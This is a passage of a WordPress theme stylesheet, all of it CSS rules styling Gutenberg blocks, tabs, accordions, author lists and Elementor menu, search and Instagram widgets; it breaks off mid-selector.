.wp-block-latest-posts li:not(:last-child) {margin-bottom: 20px;}.entry-content .wp-block-latest-posts.is-grid {margin-bottom: 0;}.entry-content .wp-block-latest-posts.is-grid li {margin-bottom: 34px;}.wp-block-latest-posts__post-excerpt {font-size: 14px;font-size: 0.875rem;line-height: 1.6;}.wp-block-latest-posts__post-excerpt a {font-size: 14px;font-size: 0.875rem;}.entry-content .wp-block-latest-comments li:not(:last-child) {margin-bottom: 17px;}.wp-block-latest-comments__comment {line-height: 1.35;}.wp-block-latest-comments__comment-author {font-weight: 600;}.wp-block-tag-cloud a {position: relative;display: inline-block;overflow: hidden;padding: 0 12px;margin: 0 3px 3px 0;background: none;border: 2px solid var(--primary-color);border-radius: 99px;box-shadow: none !important;color: inherit;font-size: 13px !important;font-size: 0.8125rem !important;font-weight: 500;letter-spacing: 0;line-height: 30px;text-transform: none;}.wp-block-tag-cloud a:not(:hover) {color: inherit;}.wp-block-tag-cloud a:before {content: "#";}.wp-block-tag-cloud a:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;background: var(--primary-color);border-radius: 99px;content: "";opacity: 0;transition: opacity 0.4s;pointer-events: none;}.no-touch #page .wp-block-tag-cloud a:hover, .wp-block-tag-cloud a:focus {color: var(--primary-color);}.no-touch #page .wp-block-tag-cloud a:hover:after, .wp-block-tag-cloud a:focus:after {opacity: 0.1;}.wp-block-calendar table {margin-bottom: 0;border: none;border-collapse: separate;border-spacing: 2px;}.wp-block-calendar table a {box-shadow: none !important;text-decoration: none;}.wp-block-calendar table caption {font-size: 16px;font-size: 1rem;font-weight: 600;}.wp-block-calendar table th, .wp-block-calendar table td {padding: 0 5px;text-align: center;border: none !important;}.wp-block-calendar table th {background: none;font-size: 10px;font-size: 0.625rem;font-weight: 400;text-align: center;}.wp-block-calendar table td {font-size: 13px;font-size: 0.8125rem;}.wp-block-calendar table tbody td {position: relative;background: #f7f7f7;line-height: 40px;}.wp-block-calendar table tbody td[colspan="2"], .wp-block-calendar table tbody td[colspan="3"], .wp-block-calendar table tbody td[colspan="4"], .wp-block-calendar table tbody td[colspan="5"], .wp-block-calendar table tbody td[colspan="6"] {background: none;}.wp-block-calendar table tbody td a {font-weight: 800;}.wp-block-calendar table tbody td a:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: var(--primary-color);opacity: 0.1;content: "";}.wp-block-calendar table tfoot td {line-height: 36px;font-size: 11px;font-size: 0.6875rem;text-transform: uppercase;}.wp-block-calendar table tfoot td a {padding: 2px 10px;border: 1px solid #e6e6e6;border-radius: 4px;color: inherit !important;}.dark-color .wp-block-calendar table tfoot td a {border-color: #393939;}.no-touch .wp-block-calendar table tfoot td a:hover {background: var(--primary-color);border-color: var(--primary-color);color: #fff !important;}.wp-block-calendar .wp-calendar-nav {font-size: 0;}.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev, .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next {line-height: 36px;font-size: 11px;font-size: 0.6875rem;text-transform: uppercase;}.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a, .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a {display: inline-block;padding: 2px 10px;border: 1px solid #e6e6e6;border-radius: 4px;color: inherit !important;box-shadow: none !important;text-decoration: none !important;line-height: 1.5;}.dark-color .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a, .dark-color .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a {border-color: #393939;}.no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a:hover {background: var(--primary-color);border-color: var(--primary-color);color: #fff !important;}.wp-block-calendar .wp-calendar-nav .pad {display: inline-block;width: 10%;}.wp-block-search {position: relative;margin-bottom: 34px;}.wp-block-search .wp-block-search__label {font-weight: 700;}.wp-block-search input[type="search"] {width: auto;}.wp-block-search .wp-block-search__button {padding: 0 30px;background: #000;border: none;border-radius: 99px;color: #fff;font-size: 12px;font-size: 0.75rem;line-height: 46px;text-transform: uppercase;cursor: pointer;}.wp-block-rss {margin: 0 0 34px;list-style: none;}#page .wp-block-rss a {box-shadow: none;}.wp-block-rss .wp-block-rss__item {padding-bottom: 20px;border-bottom: 1px dashed rgba(0, 0, 0, 0.1);}.dark-color .wp-block-rss .wp-block-rss__item {border-bottom-color: rgba(255, 255, 255, 0.2);}.wp-block-rss .wp-block-rss__item:not(:last-child) {margin-bottom: 20px;}.wp-block-rss .wp-block-rss__item-title {font-size: 18px;font-size: 1.125rem;line-height: 1.5;}.wp-block-rss .wp-block-rss__item-publish-date, .wp-block-rss .wp-block-rss__item-author {display: inline-block;margin-top: 8px;font-size: 12px;font-size: 0.75rem;}.wp-block-rss .wp-block-rss__item-publish-date + .wp-block-rss__item-author:before {margin-right: 5px;content: ".";}.wp-block-rss .wp-block-rss__item-excerpt {margin-top: 8px;font-size: 14px;font-size: 0.875rem;}.wp-block-social-links .wp-social-link {margin-left: 0;}.wp-social-link a, .wp-social-link a:active, .wp-social-link a:hover, .wp-social-link a:visited, .wp-social-link svg {color: currentColor !important;box-shadow: none !important;}.wp-block-gallery:not(.alignleft):not(.alignright) {clear: both;}.entry-content .wp-block-gallery {margin: 0 0 34px;}.entry-content .wp-block-gallery.alignright {margin-left: 34px;}.entry-content .wp-block-gallery.alignleft {margin-right: 34px;}.entry-content .wp-block-gallery > li, .entry-content .wp-block-gallery ul > li {padding: 0;}.entry-content .wp-block-gallery > li:before, .entry-content .wp-block-gallery ul > li:before {display: none;}.entry-content > .wp-block-gallery {margin-bottom: 20px;}.entry-content > .wp-block-gallery li:not(:last-child) {margin-bottom: 16px;}.blocks-gallery-grid .blocks-gallery-image a + figcaption, .blocks-gallery-grid .blocks-gallery-item a + figcaption, .wp-block-gallery .blocks-gallery-image a + figcaption, .wp-block-gallery .blocks-gallery-item a + figcaption {pointer-events: none;}.entry-content .blocks-gallery-item figcaption a {color: inherit;}.entry-content .alignfull {position: relative;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: 100vw;max-width: 100vw;margin: 0 0 34px;clear: both;}.entry-content .alignfull.gallery-slider, .entry-content .alignfull.gallery-justified {width: 100vw;max-width: 100vw;}.entry-content .alignfull.wp-block-cover.has-parallax {-webkit-transform: none;-ms-transform: none;transform: none;margin-left: -50vw;}.entry-content *[class*="wp-block-"] *.alignfull {left: 0;-webkit-transform: none;-ms-transform: none;transform: none;width: 100%;max-width: 100%;}.entry-content *[class*="wp-block-"] .featured-categories.alignfull {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: 100vw;max-width: 1440px;padding: 0 30px;margin: 0;clear: both;}.entry-content .featured-slider-block.alignfull {margin-bottom: 0;}p.has-drop-cap:not(:focus):first-letter {margin: 11px 10px 0 0;font-size: 3.6em;font-weight: 400;}.has-drop-cap:not(:focus):after {display: none;}.entry-content .dropcap {text-align: left;}.entry-content .dropcap:first-letter {float: left;padding: 0;margin: 0.1em 0.15em 0 0;box-sizing: border-box;font-size: 475%;font-weight: 600;letter-spacing: 0;line-height: 1;}.entry-content .dropcap.dropcap-colorful:first-letter {margin: 11px 10px 0 0;color: var(--primary-color);font-size: 3.6em;font-weight: 400;line-height: 0.68;}.entry-content .dropcap.light:first-letter {float: none;margin: 0;color: rgba(0, 0, 0, 0.1);line-height: 0.8;}.dark-color .entry-content .dropcap.light:first-letter {color: rgba(255, 255, 255, 0.1);}.entry-content .dropcap.square:first-letter {display: block;padding: 0.15em 0.25em;margin-top: 0.2em;margin-right: 0.3em;border: 3px solid #eee;border-radius: 0;font-size: 275%;text-align: center;}.entry-content .dropcap.dark-bg:first-letter {background: #000;border-color: #000;color: #fff;}.entry-content .dropcap.light-bg:first-letter {background: #eee;border-color: #eee;color: #000;}.entry-content p.dropcap:first-letter {margin: 0 0.15em 0 0;font-size: 530%;}.entry-content p.dropcap.square:first-letter {font-size: 300%;}.entry-content .highlight {transition: 0.4s;}.entry-content .highlight:not(.bottomline) {background: var(--primary-color-semi);}.no-touch .entry-content .highlight:not(.bottomline):hover {background: var(--primary-color);color: #fff;}.entry-content .highlight.bottomline, .entry-content .highlight-bottomline {border-bottom: 2px solid currentColor;}.entry-content a.tweet-it {position: relative;border-bottom: none;font-weight: 600;opacity: 0.8;box-shadow: none;}.entry-content a.tweet-it:before, .entry-content a.tweet-it:after {position: absolute;display: block;opacity: 0;transition: 0.4s;}.entry-content a.tweet-it:before {top: -32px;left: 0;width: 30px;height: 30px;background: var(--text-color);border-radius: 2px;color: var(--bg-color);-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;font-family: "Font Awesome 5 Brands";font-weight: 400;content: "\f099";font-size: 16px;line-height: 30px;text-align: center;}.entry-content a.tweet-it:after {top: -2px;left: 11px;width: 0;height: 0;border-top: 4px solid var(--text-color);border-right: 4px solid transparent;border-left: 4px solid transparent;content: "";}.no-touch .entry-content a.tweet-it:hover {opacity: 1;box-shadow: none;}.no-touch .entry-content a.tweet-it:hover:before, .no-touch .entry-content a.tweet-it:hover:after {opacity: 1;}.entry-content .tweet-it-paragraph {max-width: 600px;padding: 40px 30px 26px;text-align: center;}.entry-content .tweet-it-paragraph a.tweet-it {display: block;font-weight: inherit;color: inherit;opacity: 1;}.entry-content .tweet-it-paragraph a.tweet-it:before, .entry-content .tweet-it-paragraph a.tweet-it:after {top: -36px;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);letter-spacing: 0;opacity: 1;}.entry-content .tweet-it-paragraph a.tweet-it:after {top: -6px;}.no-touch .entry-content .tweet-it-paragraph a.tweet-it:hover {text-decoration: underline;}.entry-content .tweet-it-paragraph h1, .entry-content .tweet-it-paragraph h2, .entry-content .tweet-it-paragraph h3, .entry-content .tweet-it-paragraph h4, .entry-content .tweet-it-paragraph h5, .entry-content .tweet-it-paragraph h6 {line-height: 1.8;}.button.lo-button {margin-bottom: 34px;vertical-align: text-bottom;}p .button.lo-button {margin-bottom: 0;}.featured-section.custom-section .button.lo-button {margin: 2px 5px;}.button.lo-button.small {padding: 0 14px;font-size: 10px;font-size: 0.625rem;line-height: 28px;}.button.lo-button.large {padding: 0 40px;font-size: 12px;font-size: 0.75rem;line-height: 50px;}.button.lo-button.extra-large {padding: 0 48px;font-size: 16px;font-size: 1rem;line-height: 56px;}.button.lo-button.custom-bg {background: currentColor;}.button.lo-button span {color: #fff;}hr.lo-divider {background: none !important;}.lo-tabs {margin-bottom: 34px;}.lo-tabs .lo-tabs-titles {background: var(--primary-color);border-radius: 4px 4px 0 0;color: #fff;overflow: hidden;}.lo-tabs .lo-tabs-titles a {display: inline-block;width: auto;padding: 10px 20px;margin: 0;background: none;border: none;border-radius: 0;color: inherit;font-size: 12px;font-size: 0.75rem;font-weight: 800;letter-spacing: 0.05em;text-decoration: none;text-transform: uppercase;box-shadow: none;}.no-touch .lo-tabs .lo-tabs-titles a:hover {background: rgba(0, 0, 0, 0.05);text-decoration: none;box-shadow: none;color: inherit;}.lo-tabs .lo-tabs-titles a.active {background: rgba(0, 0, 0, 0.1);}.lo-tabs .lo-tabs-content {padding: 34px;background: rgba(0, 0, 0, 0.025);border-radius: 0 0 4px 4px;color: #000;}.dark-color .lo-tabs .lo-tabs-content {background: #363636;color: #fff;}.lo-tabs .lo-tabs-content .lo-tab-content > *:last-child {margin-bottom: 0;}.lo-accordions {border-top: 1px solid rgba(0, 0, 0, 0.05);}.lo-accordions .accordion-item {margin-bottom: 0;padding: 15px 0;border-bottom: 1px solid rgba(0, 0, 0, 0.05);}.lo-accordions .accordion-item .accordion-title {position: relative;padding: 0 40px 0 0;color: var(--primary-color);font-size: 18px;font-size: 1.125rem;line-height: 2;font-weight: 600;outline: 0;cursor: pointer;}.lo-accordions .accordion-item .accordion-title .accordion-icon {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;position: absolute;top: 5px;right: 0;width: 40px;font-size: 11px;line-height: 28px;text-align: center;}.lo-accordions .accordion-item .accordion-title .accordion-icon:before {content: "\f067";}.lo-accordions .accordion-item .accordion-title.ui-state-active .accordion-icon:before {content: "\f068";}.lo-accordions .accordion-item .accordion-content {padding: 15px 0 0;border: none;}.lo-accordions .accordion-item .accordion-content > *:last-child {margin-bottom: 0;}.light-color .lo-accordions, .wp-block-group.light-color .lo-accordions {border-top-color: rgba(0, 0, 0, 0.05);}.light-color .lo-accordions .accordion-item, .wp-block-group.light-color .lo-accordions .accordion-item {border-bottom-color: rgba(0, 0, 0, 0.05);}.dark-color .lo-accordions, .wp-block-group.dark-color .lo-accordions {border-top-color: rgba(255, 255, 255, 0.1);}.dark-color .lo-accordions .accordion-item, .wp-block-group.dark-color .lo-accordions .accordion-item {border-bottom-color: rgba(255, 255, 255, 0.1);}.lo-accordions.title-currentcolor .accordion-title {color: inherit;}.authors-list {margin-bottom: 50px;}.authors-list:last-child {margin-bottom: 0;}.authors-list .authors-list-item {width: 100%;margin: 50px 0 0;text-align: center;}.authors-list .authors-list-item:first-child {margin-top: 0;}.authors-list .authors-list-item .author-info p {margin-top: 5px;margin-bottom: 15px;font-size: 16px;font-size: 1rem;line-height: 1.5;}.authors-list .authors-list-item h5 {margin: 17px auto 0;font-size: 24px;font-size: 1.5rem;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0;}.authors-list .authors-list-item .author-info h5 + p, .authors-list .authors-list-item h5 + .author-social {margin-top: 10px;}.authors-list a.author-link {box-shadow: none;border-bottom: none;color: inherit;text-decoration: none;}.no-touch .authors-list a.author-link:hover {box-shadow: none;color: inherit;text-decoration: none;opacity: 0.5;}.authors-list span {font-size: 12px;font-size: 0.75rem;font-weight: 800;opacity: 0.5;}.authors-list .author-social ul.social-nav li {padding: 0;}.authors-list .author-social ul.social-nav li a {margin: 2px;border-radius: 50%;background: #222;text-align: center;box-shadow: none !important;}.no-touch .authors-list .author-social ul.social-nav li a:hover {background: currentColor;}.no-touch .authors-list .author-social ul.social-nav li a:hover:before {color: #fff;}.dark-color .authors-list .author-social ul.social-nav li a {background: #fff;}.dark-color .authors-list .author-social ul.social-nav li a:before {color: #222;}.authors-list .author-social ul.social-nav li a:before {color: #fff;font-size: 14px;font-size: 0.875rem;}.lo-column {margin-bottom: 34px;}.lo-column > *:first-child {margin-top: 0 !important;}.lo-column > *:last-child {margin-bottom: 0 !important;}.entry-content .wp-block-column, .entry-content .wp-block-column:last-child > *:last-child {margin-bottom: 0;}.elementor-widget-ts_promo_blocks .elementor-widget-container {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-align-items: flex-start;-ms-flex-align: flex-start;align-items: flex-start;margin: 0 -10px -20px;}.elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block {position: relative;width: calc(100% - 20px);height: auto;margin: 0 10px 20px;}.elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block .promo-block-img {position: relative;z-index: 1;width: 100%;height: 0;padding-top: 66.6666%;background-size: cover;background-position: center;background-repeat: no-repeat;overflow: hidden;}.elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block .promo-block-text {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 3;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;padding: 34px;color: #fff;font-size: 16px;font-size: 1rem;font-weight: 700;text-transform: uppercase;letter-spacing: 1px;text-shadow: 0 5px 10px rgba(0, 0, 0, 0.25);text-align: center;}.elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block .promo-block-text span {position: relative;z-index: 3;}.elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block .promo-block-text:before, .elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block .promo-block-text:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;content: "";}.elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block .promo-block-text:before {background: #000;opacity: 0.3;transition: opacity 0.4s;}.elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block .promo-block-text:after {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);width: calc(100% - 50px);height: calc(100% - 50px);border: 1px solid #fff;transition: all 0.4s;}.no-touch .elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block:hover .promo-block-text:before {opacity: 0.6;}.elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block .promo-block-link {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 4;}.entry-content .elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block .promo-block-link {box-shadow: none;}.elementor-widget-ts_signup .mc4wp-form .fields-container, .elementor-widget-ts_signup .mc4wp-form input[type="email"] {max-width: none;}.elementor-widget-ts_signup.elementor-align-left form {margin-left: 0;}.elementor-widget-ts_signup.elementor-align-right form {margin-right: 0;}.elementor-widget-ts_signup a {text-decoration: underline;}.no-touch .elementor-widget-ts_signup a:hover {text-decoration: none;}.elementor-widget-ts_social ul.social-nav li a {width: auto;height: auto;box-shadow: none;padding: 0 12px;line-height: 1.65;}.entry-content .elementor-widget-ts_menu a {box-shadow: none;}.site-header .elementor-widget-ts_menu .primary-menu > li {float: none;}.elementor-widget-ts_menu .main-navigation .primary-menu li {position: relative;white-space: nowrap;}.elementor-widget-ts_menu .main-navigation .primary-menu a {position: relative;display: block;}.elementor-widget-ts_menu .main-navigation .primary-menu > li > a {padding: 0 var(--item-padding);font-size: 12px;font-size: 0.75rem;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;line-height: 100px;}.no-touch .elementor-widget-ts_menu .main-navigation .primary-menu > li > a:hover {opacity: 0.5;}.no-touch .entry-content .elementor-widget-ts_menu .main-navigation .primary-menu > li > a:hover {color: inherit;}.elementor-widget-ts_menu .main-navigation .primary-menu > li > ul.sub-menu {bottom: 0;-webkit-transform: translateY(105%);-ms-transform: translateY(105%);transform: translateY(105%);}.elementor-widget-ts_menu .main-navigation .primary-menu > li > ul.sub-menu ul.sub-menu {top: -20px;left: 100%;margin-left: 5px;}.elementor-widget-ts_menu .main-navigation .primary-menu > li:not(.mega-menu) > ul.sub-menu {left: -15px;}.elementor-widget-ts_menu .main-navigation .primary-menu > li.current-menu-item > a, .elementor-widget-ts_menu .main-navigation .primary-menu > li.current-menu-ancestor > a {color: var(--primary-color);}.elementor-widget-ts_menu .main-navigation .primary-menu > li.menu-item-has-children > a:after {font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;display: inline-block;margin-left: 5px;-webkit-transform: translateY(1px);-ms-transform: translateY(1px);transform: translateY(1px);content: "\33";font-size: 14px;font-size: 0.875rem;}.elementor-widget-ts_menu .main-navigation .primary-menu > li.menu-item-has-children.mega-menu:not(.has-arrow) > a:after {display: none;}.elementor-widget-ts_menu .main-navigation .primary-menu .sub-menu {position: absolute;z-index: -1;display: block;min-width: 200px;padding: 20px 5px;margin: 0;background: #fff;box-shadow: 0 15px 30px -6px rgba(0, 0, 0, 0.1), 0 0 1px rgba(0, 0, 0, 0.05);border-radius: 0 0 4px 4px;color: #333;text-align: left;transition: 0.3s;opacity: 0;pointer-events: none;visibility: hidden;}.elementor-widget-ts_menu .main-navigation .primary-menu .sub-menu ul.sub-menu {padding-top: 20px;}.elementor-widget-ts_menu .main-navigation .primary-menu .sub-menu a {padding: 0 25px;font-size: 14px;font-size: 0.875rem;font-weight: 400;letter-spacing: 0;text-transform: capitalize;line-height: 36px;}.elementor-widget-ts_menu .main-navigation .primary-menu .sub-menu a:before {position: absolute;top: 17px;left: 10px;display: block;width: 6px;height: 2px;background: var(--primary-color);content: "";-webkit-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);transition: 0.3s;}.no-touch .elementor-widget-ts_menu .main-navigation .primary-menu .sub-menu a:hover {-webkit-transform: translateX(8px);-ms-transform: translateX(8px);transform: translateX(8px);}.no-touch .elementor-widget-ts_menu .main-navigation .primary-menu .sub-menu a:hover:before {-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);}.elementor-widget-ts_menu .main-navigation .primary-menu .sub-menu li.current-menu-item > a:before {-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);}.no-touch .elementor-widget-ts_menu .main-navigation .primary-menu li:hover > ul.sub-menu, .elementor-widget-ts_menu .main-navigation .primary-menu li.focus > ul.sub-menu {z-index: 99;opacity: 1;pointer-events: auto;visibility: visible;}.elementor-widget-ts_menu .main-navigation .primary-menu > li:hover > ul.sub-menu, .elementor-widget-ts_menu .main-navigation .primary-menu > li.focus > ul.sub-menu {-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.elementor-widget-ts_menu .main-navigation .primary-menu li:not(.mega-menu) ul.sub-menu li.menu-item-has-children > a {padding-right: 35px;}.elementor-widget-ts_menu .main-navigation .primary-menu li:not(.mega-menu) ul.sub-menu li.menu-item-has-children > a:after {position: absolute;top: 10px;right: 15px;font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;display: block;width: auto;height: 30px;color: inherit;font-size: 14px;content: "\35";}.elementor-widget-ts_menu .ts-menu {--item-padding: 15px;margin: 0;width: fit-content;}.elementor-widget-ts_menu .ts-menu li a {color: inherit;}.elementor-widget-ts_menu .ts-menu.color-white {color: #fff;}.elementor-widget-ts_menu .ts-menu.color-black {color: #000;}.elementor-widget-ts_menu .ts-menu.dropdown-light .sub-menu {background: #fff;color: #333;}.elementor-widget-ts_menu .ts-menu.dropdown-dark .sub-menu {background: #333;color: #f2f2f2;}.elementor-widget-ts_menu .ts-menu.not-mobile-menu > ul > li {display: inline-block;}.site-header .elementor-widget-ts_menu .ts-menu.not-mobile-menu .primary-menu li.mega-menu.menu-item-object-category.menu-item-has-children {display: inline-block;}.elementor-widget-ts_menu .ts-menu.footer-menu a {display: block;padding: 5px var(--item-padding);font-size: 12px;font-size: 0.75rem;text-transform: uppercase;letter-spacing: 0.5px;}.elementor-widget-ts_menu .ts-menu.ts-menu-inline a {display: block;padding: 5px var(--item-padding);font-size: 12px;font-size: 0.75rem;}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile li {position: relative;}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile a {display: block;padding: 10px 0;font-family: var(--heading-font);font-size: 21px;font-size: 1.3125rem;font-weight: 500;letter-spacing: 0;line-height: 1.5;}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile ul.sub-menu {display: none;margin: 0 0 0 30px;}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile ul.sub-menu li a {padding: 4px 0;font-size: 15px;font-size: 0.9375rem;font-weight: 400;line-height: 40px;}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile .dropdown-toggle {position: absolute;top: 7px;right: 0;width: 40px;height: 36px;background: none;border: none;color: inherit;cursor: pointer;transition: 0.4s;}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile .dropdown-toggle:before {font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;display: block;font-size: 21px;font-size: 1.3125rem;content: "\35";}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile .dropdown-toggle.toggled-on:before {content: "\33";}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile .dropdown-toggle.toggled-on + ul.sub-menu {display: block;}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile.text-right .dropdown-toggle {right: auto;left: 0;}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile.text-right .dropdown-toggle:not(.toggled-on):before {content: "\34";}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile.text-right ul.sub-menu {margin: 0 30px 0 0;}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile.text-center ul.sub-menu {margin: 0;}.elementor-widget-ts_menu .ts-menu.text-right {margin-left: auto;}.elementor-widget-ts_menu .ts-menu.text-center {margin-right: auto;margin-left: auto;}.elementor-widget-ts_menu_toggle .menu-toggle {position: relative;z-index: 999;width: 40px;height: 40px;background: none;border: none;border-radius: 0;box-shadow: none;color: inherit;font-size: 0;line-height: 40px;transition: 0.4s;cursor: pointer;}.elementor-widget-ts_menu_toggle .menu-toggle:before {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;content: "\f0c9";font-size: 12px;-webkit-transform: scaleX(1.3);-ms-transform: scaleX(1.3);transform: scaleX(1.3);}@media screen and (min-width: 1025px) {.elementor-widget-ts_menu_toggle .menu-toggle:hover, .elementor-widget-ts_menu_toggle .menu-toggle:focus {color: var(--primary-color);outline: 0;}}.site-content .elementor-widget-ts_search .search form, .site-content .elementor-widget-ts_search .search form input[type="search"] {max-width: none;}.elementor-widget-ts_search .ts-search-toggle .toggle-button {z-index: 999;display: block;margin: 0;width: 40px;height: 40px;background: none;border: none;border-radius: 0;box-shadow: none;color: inherit;font-size: 0;line-height: 40px;text-align: center;transition: 0.4s;cursor: pointer;}.elementor-widget-ts_search .ts-search-toggle .toggle-button:after {position: relative;z-index: 3;-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;font-weight: 900;font-size: 15px;font-size: 0.9375rem;line-height: 40px;content: "\f002";}.elementor-widget-ts_search.elementor-align-left form {margin-right: auto;margin-left: 0;}.elementor-widget-ts_search.elementor-align-right form {margin-right: 0;margin-left: auto;}.dark-color .elementor-widget-ts_search .search input[type="search"], .elementor-column.dark-color .elementor-widget-ts_search .search input[type="search"] {background: #262626;color: #fff;}.light-color .elementor-widget-ts_search .search input[type="search"], .elementor-column.light-color .elementor-widget-ts_search .search input[type="search"] {background: #fff;color: #000;}.site-header .elementor-widget-ts_search .search input[type="search"] {width: 100%;}.single-custom_site_headers .elementor-widget-ts_search .search input[type="search"], .single-custom_site_headers .elementor-widget-ts_search .search i.fa {height: 38px;line-height: 38px;font-size: 13px;font-size: 0.8125rem;}.single-custom_site_headers .elementor-widget-ts_search .search input[type="search"] {padding-right: 3px;padding-left: 38px;}.single-custom_site_headers .elementor-widget-ts_search .search i.fa {left: 15px;width: auto;}.entry-content .elementor-widget-ts_search .search.minimal-style form, .elementor-widget-ts_search .search.minimal-style i.fa {color: inherit;}.elementor-widget-ts_search .search.minimal-style form input[type="search"] {background: none !important;box-shadow: none;color: inherit !important;}.entry-content .elementor-widget-ts_logo a {box-shadow: none;}.elementor-widget-ts_logo .elementor-widget-container {font-size: 0;}.elementor-widget-ts_instagram .ts-instagram {position: relative;margin: 0;text-align: center;overflow: hidden;}.elementor-widget-ts_instagram .ts-instagram .ts-instagram-title {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 99;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;width: 130px;height: 130px;padding: 0 4px;margin-bottom: 0;border-radius: 50%;background: rgba(255, 255, 255, 0.9);color: #000;font-family: inherit;font-size: 14px;font-size: 0.875rem;line-height: 1.3;font-weight: 600;letter-spacing: 0;text-align: center;overflow: hidden;}.entry-content .elementor-widget-ts_instagram .ts-instagram .ts-instagram-title a {box-shadow: none;color: inherit;}.elementor-widget-ts_instagram .ts-instagram ul {margin: 0;list-style: none;}.elementor-widget-ts_instagram .ts-instagram ul li {float: left;width: 33.333333%;padding: 0;}.elementor-widget-ts_instagram .ts-instagram ul li a {position: relative;display: block;overflow: hidden;}.entry-content .elementor-widget-ts_instagram .ts-instagram ul li a {box-shadow: none;}.no-touch .elementor-widget-ts_instagram .ts-instagram ul li a:hover .feed-bg {-webkit-transform: scale(1.06);-ms-transform: scale(1.06);transform: scale(1.06);}.elementor-widget-ts_instagram .ts-instagram ul li .feed-bg {position: relative;z-index: 1;width: 100%;height: 0;padding-top: 100%;background-size: cover;background-position: center;background-repeat: no-repeat;transition: all 0.4s ease-out;-webkit-transform: scale(1.02);-ms-transform: scale(1.02);transform: scale(1.02);}.elementor-widget-ts_instagram .ts-instagram ul li .feed-video {margin-bottom: 0;}.elementor-widget-ts_instagram .ts-instagram.column-4 ul li {width: 25%;}.elementor-widget-ts_instagram .ts-instagram.column-5 ul li {width: 20%;}.elementor-widget-ts_instagram .ts-instagram.column-6 ul li {width: 16.666%;}.elementor-widget-ts_instagram .ts-instagram.column-7 ul li {width: 14.28%;}.elementor-widget-ts_instagram .ts-instagram.column-8 ul li {width: 12.5%;}.elementor .mc4wp-form a {text-decoration: underline;}.elementor-widget-ts_gallery .post-content-gallery.gallery-justified.justified-gallery-initialized {margin-bottom: 0;}.elementor-column:not(.elementor-col-100) 